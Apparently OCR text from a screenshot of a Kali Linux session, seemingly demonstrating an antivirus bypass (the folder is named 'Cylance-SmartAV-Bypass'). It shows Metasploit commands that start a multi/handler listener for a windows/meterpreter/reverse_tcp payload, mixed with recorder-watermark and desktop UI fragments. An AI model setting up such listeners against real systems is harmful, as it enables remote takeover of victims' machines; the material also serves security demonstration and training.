 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/C...
root@kali: ~/Desktop/C...
Cylance-SmartAV-Bypa...
Made by FlashBack
http://www.flashbackrecorder.com/
Watermark removed when fully licensed
root@kali: ~/Desktop/Cylance-SmartAV-Bypass
File Actions Edit View Help
root@kali: ~/...martAV-Bypass
root@kali:~/Desktop/Cylance-SmartAV-Bypass# msfconsole
[-] ***rting the MetasPloit Framework console...-
[-] * WARNING: No database support: No database YAML file
[-] ***
PLACES
METASPLOIT
=[ metasploit v5.0.60-dev ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf5 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:8080
Activate Windows
Go to Settings to activate Windows.
Right Ctrl
Type here to search
10:53 PM
4/22/2020
8